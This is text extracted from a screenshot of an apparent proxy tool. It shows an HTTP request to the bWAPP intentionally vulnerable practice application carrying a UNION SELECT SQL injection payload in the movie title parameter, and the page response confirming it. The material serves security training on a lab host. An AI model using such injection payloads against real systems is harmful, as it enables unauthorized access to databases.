 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+union+select+null,null,null,null,null,null,null;--+-&
action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man%27%3B--+-&actio
n=search
9 Cookie: security_level=0; PHPSESSID=42t9v2jf0th365jj8jf1h0ud71;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
83
84 <a href="http://itsecgames.blogspot.com" target="blank_"
class="button">
<img src="./images/blogger.png">
</a>
85 <a href="http://be.linkedin.com/in/malikmesellem" target="
blank_" class="button">
<img src="./images/linkedin.png">
</a>
86 <a href="http://twitter.com/MME_IT" target="blank_" class="
button">
<img src="./images/twitter.png">
</a>
The movie exists! 1 match
INSPECT
Selection
SELEC
Th
Request
Query Pa
Body Par
Request
Request
Respons